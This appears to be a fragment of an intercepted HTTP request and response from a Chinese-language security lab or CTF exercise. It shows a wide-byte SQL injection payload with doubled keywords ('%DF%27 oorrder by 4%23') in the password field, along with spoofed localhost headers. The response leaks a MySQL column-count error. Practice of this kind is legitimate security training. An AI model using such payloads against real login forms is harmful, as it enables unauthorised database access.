 16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 passwd=%DF%27%20oorrder by 4%23&username=1
< + > 输入搜索字词 没有比赛
完成
32 <tr align="center" valign="middle">
33 <td height="50"><input type="submit" value="登录"
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="reset"
value="重置"></td>
34 </tr>
35 </table>
36 </form>
37 </td>
38 </tr>
39 </table></td>
40 </tr>
41 </table>
42 </body>
43 </html><font size='3'><p align='center'>登录失败<br>Unknown column
'4' in 'order clause'</p></font>
字节脉搏实验室
< + > 输入搜索字词 没有比赛
1,704字节 | 511毫秒